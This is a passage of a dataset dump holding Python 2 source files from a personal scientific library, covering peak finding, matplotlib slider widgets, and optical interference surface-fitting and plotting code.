enumerate(np.unique(xxxslice)) if xxxslice.count(s)>1)\n for i in duplicates:\n zzzslice[i] = np.mean(zzzslice[i:i+duplicates[i]])\n zzzslice[i+1:i+duplicates[i]] = [np.nan]*(duplicates[i]-1)\n xxxslice = list(np.unique(xxxslice))\n zzzslice = np.array(zzzslice)\n zzzslice = zzzslice[~np.isnan(zzzslice)]\n zzzslice= list(zzzslice)\n a = xxxslice[:-1:2]+[xxxslice[-1]]\n b = zzzslice[:-1:2]+[zzzslice[-1]]\n try:\n f = interpolate.interp1d(a,b,kind='cubic')\n except Exception as e:\n print e\n continue\n ptty(slicing,max(range(300,2800,500)),1)\n\n #zzzslice_smooth = sg(zzzslice, window_length=5,polyorder=2)\n#\n #ax.scatter(yyyslice,zzzslice,s=5)\n xxxnew = np.arange(min(xxxslice[::]),max(xxxslice[::]))\n ax.plot(xs=xxxnew,zs=f(xxxnew),ys=len(xxxnew)*[slicing],zdir='z',color=\"C0\")\n\nplt.tight_layout()\nplt.axis('off')\n\n#cv2.imwrite('fitimg_whole.tif', fitimg_whole.astype('uint8'))\nplt.show()\n"
},
{
"alpha_fraction": 0.6456000208854675,
"alphanum_fraction": 0.6751999855041504,
"avg_line_length": 38.03125,
"blob_id": "1b944792e267aa6e791674ec6d503c8cf2bc0fe0",
"content_id": "78291c72b8a2148572b636528a12548e975a1e11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1250,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 32,
"path": "/plotwithsliders.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nfrom matplotlib.widgets import Slider\nfrom matplotlib.widgets import Button \ndef sliders_buttons(pararange,parainit,height = 0.08,incremental=0.001):\n xslider = plt.axes([0.25,height,0.65,0.03])\n slider = Slider(xslider,'para',pararange[0],pararange[1],valinit=parainit,valfmt='%1.3f')\n xbuttonminus= plt.axes([0.1,height,0.02,0.03])\n xbuttonplus= plt.axes([0.12,height,0.02,0.03])\n buttonplus = Button(xbuttonplus,'+')\n buttonminus = Button(xbuttonminus,'-')\n def incr_slider(val):\n slider.set_val(slider.val+incremental)\n def decr_slider(val):\n slider.set_val(slider.val-incremental)\n buttonplus.on_clicked(incr_slider)\n buttonminus.on_clicked(decr_slider)\n return slider,buttonplus,buttonminus\n\ndef plotwithsliders(slider,buttonplus,buttonminus,ax,x,y,mycolor,pararange,parainit):\n para = parainit\n lines, = ax.plot(x(*para),y(*para),color=mycolor) \n\n def update(arbitrary_arg):\n for i in range(len(slider)):\n para[i] = slider[i].val\n lines.set_xdata(x(*para))\n lines.set_ydata(y(*para))\n plt.draw()\n #fig.canvas.draw_idle()\n for i in range(len(slider)):\n slider[i].on_changed(update)\n return lines\n\n"
},
{
"alpha_fraction": 0.6081374883651733,
"alphanum_fraction": 0.6322338581085205,
"avg_line_length": 30.434782028198242,
"blob_id": "f1bb6d1c840fdb200e5cff49603277dca74cf8d1",
"content_id": "e16a3d2f83f60b2b04d10cdefcc0ad5ee89a1db9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5063,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 161,
"path": "/find_peaks.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport numpy as np\nimport warnings\n\ndef exact_local_maxima1D(a): \n \"\"\"\n Compare adjacent elements of a 1D array.\n\n Returns a np array of true values for each element not counting\n the first and last element.\n Modified from http://stackoverflow.com/questions/4624970/finding-local-maxima-minima-with-numpy-in-a-1d-numpy-array\n \n \"\"\"\n\n true_values = np.greater(a[1:-1], a[:-2]) & np.greater(a[1:-1], a[2:])\n return true_values\n\ndef exact_local_minima1D(a):\n true_values = np.less(a[1:-1], a[:-2]) & np.less(a[1:-1], a[2:])\n return true_values\n\ndef right_edge_local_maxima1D(a):\n \"\"\"\n For the case of plateaus coexisting with peaks.\n\n Returns a boolean array excluding the first and last\n elements of the input array.\n In case of a plateau, the right edge is considered \n a peak position.\n \"\"\"\n\n warnings.filterwarnings(\"ignore\")\n aa = np.copy(a) # make sure input itself won't be modified\n diff= np.diff(aa)\n smallest_diff = np.min(abs(diff[np.nonzero(diff)]))\n aa[diff==0.] -= smallest_diff/2\n true_values = np.greater(aa[1:-1], aa[:-2]) & np.greater(aa[1:-1], aa[2:])\n return true_values\n\ndef left_edge_local_maxima1D(a):\n \"\"\"\n Similar to right_edge_local_maxima2D().\n \"\"\"\n aa = a.copy()\n diff = np.diff(aa)\n diff = np.insert(diff, 0, 1)\n smallest_diff = np.min(abs(diff[np.nonzero(diff)]))\n aa[diff==0.] -= smallest_diff/2\n true_values = np.greater(aa[1:-1], aa[:-2]) & np.greater(aa[1:-1], aa[2:])\n return true_values\n\ndef right_edge_local_minima1D(a):\n \"\"\"\n Similar to right_edge_local_maxima1D().\n \"\"\"\n\n warnings.filterwarnings(\"ignore\")\n aa = np.copy(a) # make sure input itself won't be modified\n diff= np.diff(aa)\n smallest_diff = np.min(abs(diff[np.nonzero(diff)]))\n aa[diff==0.] += smallest_diff/2\n true_values = np.less(aa[1:-1], aa[:-2]) & np.less(aa[1:-1], aa[2:])\n return true_values\n\ndef left_edge_local_minima1D(a):\n \"\"\"\n Similar to right_edge_local_minima2D().\n \"\"\"\n aa = a.copy()\n diff = np.diff(aa)\n diff = np.insert(diff, 0, 1)\n smallest_diff = np.min(abs(diff[np.nonzero(diff)]))\n aa[diff==0.] += smallest_diff/2\n true_values = np.less(aa[1:-1], aa[:-2]) & np.less(aa[1:-1], aa[2:])\n return true_values\n\ndef find_indices_max(a):\n \"\"\"\n Find indices of local maxima.\n Returns a np array of indices.\n \"\"\"\n\n true_values = exact_local_maxima1D(a)\n indices = [i for i,x in enumerate(true_values) if x== True]\n indices = np.array(indices) + 1\n return indices\n\ndef find_indices_min(a):\n true_values = exact_local_minima1D(a)\n indices = [i for i,x in enumerate(true_values) if x== True]\n indices = np.array(indices) + 1\n return indices\n\ndef find_indices_all(a):\n \"\"\"\n Find indices of all local extrema.\n Returns a np array of indices.\n \"\"\"\n\n true_values_max = exact_local_maxima1D(a)\n true_values_min = exact_local_minima1D(a)\n true_values = true_values_max | true_values_min\n indices = [i for i,x in enumerate(true_values) if x== True]\n indices = np.array(indices) + 1\n return indices\n \ndef left_find_indices_max(a):\n true_values = left_edge_local_maxima1D(a)\n indices = [i for i,x in enumerate(true_values) if x== True]\n indices = np.array(indices) + 1\n return indices\n\ndef left_find_indices_min(a):\n true_values = left_edge_local_minima1D(a)\n indices = [i for i,x in enumerate(true_values) if x== True]\n indices = np.array(indices) + 1\n return indices\n\ndef right_find_indices_max(a):\n true_values = right_edge_local_maxima1D(a)\n indices = [i for i,x in enumerate(true_values) if x== True]\n indices = np.array(indices) + 1\n return indices\n\ndef right_find_indices_min(a):\n true_values = right_edge_local_minima1D(a)\n indices = [i for i,x in enumerate(true_values) if x== True]\n indices = np.array(indices) + 1\n return indices\n\ndef left_find_indices_all(a):\n true_values_max = left_edge_local_maxima1D(a)\n true_values_min = left_edge_local_minima1D(a)\n true_values = true_values_max | true_values_min\n indices = [i for i,x in enumerate(true_values) if x== True]\n indices = np.array(indices) + 1\n return indices\n\ndef right_find_indices_all(a):\n true_values_max = right_edge_local_maxima1D(a)\n true_values_min = right_edge_local_minima1D(a)\n true_values = true_values_max | true_values_min\n indices = [i for i,x in enumerate(true_values) if x== True]\n indices = np.array(indices) + 1\n return indices\n\n\nif __name__ == \"__main__\":\n a = np.array([2,3,1,2,3,2,1,2,3,2,1,2,3,2])\n s = exact_local_minima1D(a)\n s1 = find_indices_min(a)\n s2 = find_indices_max(a)\n s3 = find_indices_all(a)\n b = np.array([-1,4,4,2,3,3,3,3,2,6,1])\n b = b.astype(\"float\")\n print \"if minima(not counting the first the last element)\", s, type(s)\n print \"min indices:\", s1, type(s1)\n print \"max indices:\", s2, type(s2)\n print \"all peaks:\", s3, type(s3)\n print left_find_indices_all(b)\n print b\n\n\n"
},
{
"alpha_fraction": 0.5411140322685242,
"alphanum_fraction": 0.633952260017395,
"avg_line_length": 22.5625,
"blob_id": "58b0ab45be8406d16774bb77c9c216794b3dbfbe",
"content_id": "f9e0969f961f57f1ef1a8656d31ee8225ff9f9fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 377,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 16,
"path": "/oseen.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport numpy as np\nimport matplotlib.pyplot as plt\nRmin = 1\nRmax = 5\nR = np.arange(Rmin,Rmax,0.01)\nfor U in np.arange(0.09,0.136,0.01):\n v = 438*1e-6\n rhs = np.sqrt(1e6*v*U/9.8)*np.sqrt(2/np.log(7.4*v/(2*R*1e-3*U)))\n plt.plot(R, rhs)\nplt.plot(R, R)\nplt.ylim(Rmin,Rmax)\nplt.ylim(Rmin,Rmax)\nRe = 6*1e-3*0.1/v\nprint 'Re = ', Re\nplt.show()\n"
},
{
"alpha_fraction": 0.5183635354042053,
"alphanum_fraction": 0.5701999068260193,
"avg_line_length": 33.69355010986328,
"blob_id": "a9a791b3fa2f8161edc854dd90442afa13dc14f1",
"content_id": "254ae7fdc47bd0d68941d9e721fa6c5c9fcce0c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4302,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 124,
"path": "/interference_pattern/failed_pattern_shift2D.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport scipy.optimize\nimport scipy.spatial.distance\nimport partial_derivative\n\ndef shape_function(x,y):\n return 0.000005*(x**2+y**2)+68\n #return 0.00000001*x + 68\ndef find_k_refracting(k_incident, x1, n1,n2):\n \n #x1 = [[xa,ya],\n # [xb,yb],\n # [xc,yc]]\n \n gradient = np.array(partial_derivative.partial_derivative(shape_function, *x1.T))\n #gradient= [[df/dxa,df/dya],\n # [df/dxb,df/dyb],\n # [df/dxc,df/dyc]]\n n = np.ones((x1.shape[0], 3))\n n[:,:-1] = gradient\n norm = np.linalg.norm(n, axis = 1)\n n = n/norm[:,np.newaxis] # n is the unit normal vector pointing 'upward'\n c = -np.dot(n, k_incident)\n r = n1/n2\n if ((1-r**2*(1-c**2)) < 0).any():\n print \"Total internal reflection occurred.\"\n print \"1-r**2*(1-c**2) = \\n\", 1-r**2*(1-c**2)\n sys.exit(0)\n factor = (r*c- np.sqrt(1-r**2*(1-c**2)))\n k_refracting = np.tile(r*k_incident,(x1.shape[0], 1)) + n*factor[:,np.newaxis]\n #print \"n = \", n\n #print 'c =',c \n #print \"factor\", factor \n #print \"tile\", np.tile(r*k_incident,(x1.shape[0], 1))\n #print \"k_refracting = \", k_refracting\n return k_refracting\n\n#@profile\ndef find_x0(k_incident, x1, n1,n2):\n def Fx(x):\n k_refracting = find_k_refracting(k_incident, x, n1, n2)\n return k_refracting[:,0]*(shape_function(*x1.T)+shape_function(*x.T))+k_refracting[:,2]*(x1-x)[:,0]\n def Fy(x):\n k_refracting = find_k_refracting(k_incident, x, n1, n2)\n return k_refracting[:,1]*(shape_function(*x1.T)+shape_function(*x.T))+k_refracting[:,2]*(x1-x)[:,1]\n def F(x):\n return 1e5*(Fx(x)**2 + Fy(x)**2)\n print \"F = \", F(x1)\n \"\"\"\n A FAILED PROJECT.\n \n Having F(x,y,x1,y1) = 0. Easy to root find\n 1 pair of x,y given 1 pair of x1,y1. Successful\n in vectorizing F, making it accept a matrix of \n x1,y1.\n FAILED IN THE NEXT STEP OF ROOT FINDING.\n SCIPY DOESN'T SEEM TO SUPPORT SIMULTANEOUS\n ROOT FINDING (vectorization).\n \"\"\"\n\n x0 = scipy.optimize.root(F,x1) \n return x0\n\ndef optical_path_diff(k_incident, x1, n1,n2):\n x0 = find_x0(k_incident, x1, n1, n2)\n p0 = np.concatenate((x0, shape_function(*x0.T)[:,np.newaxis]),axis=1)\n p1 = np.concatenate((x1, shape_function(*x1.T)[:,np.newaxis]),axis=1)\n p1_image_point = np.concatenate((x1, -shape_function(*x1.T)[:,np.newaxis]),axis=1)\n vec_x0x1 = p1-p0\n norm = np.linalg.norm(vec_x0x1, axis = 1)\n norm[norm == 0] = 1\n vec_x0x1 = vec_x0x1/norm[:,np.newaxis]\n\n cos = np.dot(vec_x0x1, k_incident)\n dist1 = scipy.spatial.distance.cdist(p0,p1,'euclidean')\n dist2 = scipy.spatial.distance.cdist(p0,p1_image_point,'euclidean')\n dist1 = np.diagonal(dist1)\n dist2 = np.diagonal(dist2)\n #print \"vec_x0x1 = \", vec_x0x1\n #print \"cos = \", cos\n #print \"p0 = \", p0\n #print \"p1 = \", p1\n #print \"dist1 = \", dist1\n #print \"dist2 = \", dist2\n OPD_part1 = dist1*cos*n1\n OPD_part2 = dist2*n2\n OPD = OPD_part2-OPD_part1\n return OPD\ndef pattern(opd):\n intensity = 1+np.cos((2*np.pi/0.532)*opd)\n return intensity\n\nif __name__ == \"__main__\":\n import matplotlib.pyplot as plt\n import numpy as np\n import sys\n import processbar\n import os\n print \"starting...\"\n i = 0\n phi = 0\n for theta in np.linspace(0.,0.1,1):\n fig = plt.figure()\n ax = fig.add_subplot(111)\n i += 1\n opd = optical_path_diff(k_incident = np.array([np.sin(theta)*np.cos(phi),np.sin(theta)*np.sin(phi), -np.cos(theta)]),\\\n x1 = np.array([[0,10]]),\\\n n1 = 1.5,\\\n n2 = 1)\n intensity = pattern(opd)\n #opd_expected = 2*shape_function(0)*np.cos(np.arcsin(np.sin(angle-0.0000001)*1.5)+0.0000001)\n print opd\n #print \"error in OPD = \" ,(opd-opd_expected)/0.532, \"wavelength\"\n #ax.plot(detecting_range, intensity)\n #plt.ylim((0,2.5))\n #ax.set_xlabel('$\\mu m$')\n #ax.text(0, 2.2, r'$rotated : %.4f rad$'%angle, fontsize=15)\n #dirname = \"./movie2D/\"\n #if not os.path.exists(dirname):\n # os.makedirs(dirname)\n #plt.savefig(dirname+'{:4.0f}'.format(i)+'.tif')\n #plt.close()\n #processbar.processbar_tty(i, 100, 1)\n print \"finished!\"\n"
},
{
"alpha_fraction": 0.6260768175125122,
"alphanum_fraction": 0.653964102268219,
"avg_line_length": 49.733333587646484,
"blob_id": "35218d42a98a664a2e47098e949bcf274930131c",
"content_id": "af9ac4dead79869078f62ebfeae1188642824a91",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6849,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 135,
"path": "/interference_pattern/shape_fitting/whole/piecewise/plotheight_whole.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport cv2\nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom scipy.ndimage import zoom\nfrom mpl_toolkits.mplot3d import Axes3D\nfrom matplotlib import cm\ndata_img = cv2.imread('sample4.tif',0)\nfitimg_whole = np.copy(data_img)\nxstorebot = np.load('./xoptstore_bot.npy').item()\nxstoreright = np.load('./xoptstore_right.npy').item()\nxstoreleft = np.load('./xoptstore_left.npy').item()\nxstoretopright= np.load('./xoptstore_top_right.npy').item()\nxstoretopleft= np.load('./xoptstore_top_left.npy').item()\n#xstore_badtiles=np.load('xoptstore_badtiles20180513_21_22_42.npy').item()\n\ndef surface_polynomial(size, coeff,(zoomfactory,zoomfactorx)):\n def poly(x, y):\n x*=zoomfactorx\n y*=zoomfactory\n poly = coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y+coeff[5]#+coeff[6]*x**3+coeff[7]*y**3+coeff[8]*x*y**2+coeff[9]*y*x**2\n return poly\n x = np.linspace(0,size[1]-1, size[1])\n y = np.linspace(0,size[0]-1, size[0])\n zz = poly(x[None,:],y[:,None])\n return zz\n\nfig = plt.figure(figsize=(7,7))\nax = fig.add_subplot(111, projection='3d')\n#ax.set_aspect('equal','box')\n\n#bot\nwidth=0.8\ndyy,dxx = 81,81\nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstorebot:\n xopt = xstorebot[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(data_img.shape[0]-yy,data_img.shape[0]-yy-dyy,-zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/2),cstride=int(dxx/2),lw=width)\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n\n#right\ndyy,dxx =int(41*np.tan(np.pi*52/180)),41 \nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstoreright:\n xopt = xstoreright[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(data_img.shape[0]-yy,data_img.shape[0]-yy-dyy,-zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=35\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n\n#left\ndyy,dxx =int(42*np.tan(np.pi*53/180)),42 \nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n #if xx>1430:\n #continue\n if (int(yy/dyy),int(xx/dxx)) in xstoreleft:\n xopt = xstoreleft[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(data_img.shape[0]-yy,data_img.shape[0]-yy-dyy,-zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=44\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n\n#topright\ndyy, dxx = 35,42\nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstoretopright:\n xopt = xstoretopright[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(data_img.shape[0]-yy,data_img.shape[0]-yy-dyy,-zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=84\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n\n#topleft\ndyy, dxx = 35,42\nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstoretopleft:\n xopt = xstoretopleft[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(data_img.shape[0]-yy,data_img.shape[0]-yy-dyy,-zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=82\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n\n#cv2.imwrite('fitimg_whole.tif', fitimg_whole.astype('uint8'))\nplt.show()\n"
},
{
"alpha_fraction": 0.5350512266159058,
"alphanum_fraction": 0.5649808049201965,
"avg_line_length": 39.6533317565918,
"blob_id": "694eafd5b9e69b9cd56865de589584fad64b96c3",
"content_id": "63438d41d3633cf5075c84627946e381b0d8b81a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6248,
"license_type": "no_license",
"max_line_length": 228,
"num_lines": 150,
"path": "/interference_pattern/shape_fitting/basinhopping_2steps_version0.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\r\nfrom __future__ import division\r\nimport sys\r\nfrom scipy import interpolate\r\nimport time\r\nfrom mpl_toolkits.mplot3d import Axes3D\r\nimport matplotlib.pyplot as plt\r\nimport numpy as np\r\nimport cv2\r\nfrom skimage import exposure\r\nfrom scipy.optimize import basinhopping\r\n\r\ndef equalize(img_array):\r\n \"\"\"\r\n returns array with float 0-1\r\n\r\n \"\"\"\r\n equalized = exposure.equalize_hist(img_array)\r\n return equalized \r\n\t\r\ndef difference(data_img, generated_img):\r\n \"\"\"\r\n both images have to be 0-1float\r\n\r\n \"\"\"\r\n diff_value = np.sum((data_img-generated_img)**2)\r\n return diff_value\r\n\r\ndef surface_polynomial(size, coeff):\r\n def poly(x, y):\r\n poly = coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y+coeff[5]\r\n return poly\r\n x = np.linspace(0,size[1]-1, size[1])\r\n y = np.linspace(0,size[0]-1, size[0])\r\n zz = poly(x[None,:],y[:,None])\r\n return zz\r\n\r\ndef nl(coeff, data_img):\r\n \"\"\"\r\n negative likelyhood-like function; aim to minimize this\r\n data_img has to be 0-1float\r\n \r\n \"\"\"\r\n height = surface_polynomial(data_img.shape,coeff)\r\n expected= 1+ np.cos((4*np.pi/0.532)*height)\r\n expected /= expected.max()#normalize to 0-1float\r\n return difference(data_img, expected)\r\n\r\ndef accept_test(f_new,x_new,f_old,x_old):\r\n #return True\r\n if abs(x_new[3])>0.15 or abs(x_new[4])>0.15:\r\n return False\r\n else:\r\n return True\r\n\r\ndef callback(x,f,accept):\r\n #print x\r\n pass\r\n\r\n\r\nif __name__ == \"__main__\":\r\n from scipy.ndimage import gaussian_filter\r\n import time\r\n import matplotlib.pyplot as plt\r\n from scipy.ndimage import zoom\r\n\r\n N = 30 #a,b value resolution; a, b linear term coeff\r\n sample_size = 0.15#a, b value range\r\n start = time.time()\r\n data_img = cv2.imread('sample.tif', 0)\r\n fitimg = np.copy(data_img)\r\n xstore = {}\r\n dyy,dxx = 100,100\r\n for yy in range(0,1400,dyy):\r\n for xx in range(0,700,dxx):#xx,yy starting upper left corner of patch\r\n patchysize, patchxsize = 100,100\r\n zoomfactory,zoomfactorx = 1,1\r\n data_patch = data_img[yy:yy+patchysize,xx:xx+patchxsize]\r\n data_patch= gaussian_filter(data_patch,sigma=0)\r\n data_patch = data_patch[::zoomfactory,::zoomfactorx]\r\n\r\n data_patch= equalize(data_patch)#float0-1\r\n alist = np.linspace(0,sample_size,N) # x direction\r\n blist = np.linspace(-sample_size, sample_size,2*N) # y direction\r\n aa, bb = np.meshgrid(alist,blist)\r\n nl_1storder = np.empty(aa.shape)\r\n for i in np.arange(alist.size):\r\n for j in np.arange(blist.size):\r\n if (j-0.5*len(blist))**2+(i)**2<=(0.2*len(alist))**2:#remove central region to avoid 0,0 global min\r\n nl_1storder[j,i] = np.nan \r\n else:\r\n nl_1storder[j,i] = nl([0,0,0,aa[j,i],bb[j,i],0],data_patch)\r\n sys.stdout.write('\\r%i/%i ' % (i*blist.size+j+1,alist.size*blist.size))\r\n sys.stdout.flush()\r\n sys.stdout.write('\\n')\r\n elapsed = time.time() - start\r\n print \"took %.2f seconds to compute the negative likelihood\" % elapsed\r\n index = np.unravel_index(np.nanargmin(nl_1storder), nl_1storder.shape)\r\n index = (alist[index[1]], blist[index[0]])\r\n index = np.array(index)\r\n\r\n initcoeff_linear= np.array([0,0,0,index[0],index[1],0])\r\n #print initcoeff_linear\r\n\r\n initcoeff_extendlist = []\r\n if (int(yy/dyy)-1,int(xx/dxx)) in xstore:\r\n up = xstore[(int(yy/dyy)-1,int(xx/dxx))]\r\n initcoeff_extendlist.append(np.array([up[0],up[1],up[2],up[2]*dyy+up[3],2*up[1]*dyy+up[4],up[1]*dyy*dyy+up[4]*dyy+up[5]]))\r\n if (int(yy/dyy),int(xx/dxx)-1) in xstore:\r\n left = xstore[(int(yy/dyy),int(xx/dxx)-1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],2*left[0]*dxx+left[3],left[2]*dxx+left[4],left[0]*dxx*dxx+left[3]*dxx+left[5]]))\r\n else:\r\n print 'no calculated neighbours found...'\r\n if len(initcoeff_extendlist) > 0:\r\n initcoeff_extend = np.mean(initcoeff_extendlist,axis=0)\r\n else:\r\n initcoeff_extend = initcoeff_linear\r\n\r\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial(data_patch.shape, initcoeff_linear))\r\n generated_intensity /= generated_intensity.max()\r\n plt.imshow(np.concatenate((generated_intensity,data_patch,(generated_intensity-data_patch)**2),axis=1))\r\n #plt.show() \r\n #initcoeff_extend = np.array([0,0,0,0,0,0])\r\n iternumber = 0\r\n while 1:\r\n print 'iternumber =', iternumber,'for',xx,yy\r\n result = basinhopping(nl, initcoeff_extend, niter = 100, T=100, stepsize=0.0001, interval=20,accept_test=accept_test,minimizer_kwargs={'method': 'Nelder-Mead', 'args': (data_patch)}, disp=True, callback=callback)\r\n if result.fun < 520:\r\n break\r\n else:\r\n initcoeff_extend = result.x\r\n iternumber+=1\r\n if iternumber == 2:\r\n initcoeff_extend = initcoeff_linear\r\n print 'using linear coefficients'\r\n if iternumber == 2:\r\n break\r\n xopt = result.x\r\n xstore[(int(yy/100),int(xx/100))]=xopt\r\n\r\n #print xopt\r\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial(data_patch.shape, xopt))\r\n generated_intensity /= generated_intensity.max()\r\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\r\n #plt.imshow(np.concatenate((generated_intensity,data_patch,(generated_intensity-data_patch)**2),axis=1))\r\n #plt.show() \r\n fitimg[yy:yy+patchysize,xx:xx+patchxsize] = 255*generated_intensity\r\n cv2.imwrite('fitimg.tif', fitimg.astype('uint8'))\r\n print 'time used', time.time()-start, 's'\r\n print 'finished'\r\n"
},
{
"alpha_fraction": 0.5347298979759216,
"alphanum_fraction": 0.5481808185577393,
"avg_line_length": 39.16363525390625,
"blob_id": "0b70d3b27ea7e2db941e4c223587de994a9df248",
"content_id": "22ef7c9a4d9888b7a6b0b6fd8cf26cb26c5ab429",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4535,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 110,
"path": "/elephantfeet/elephantfeet_generation.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
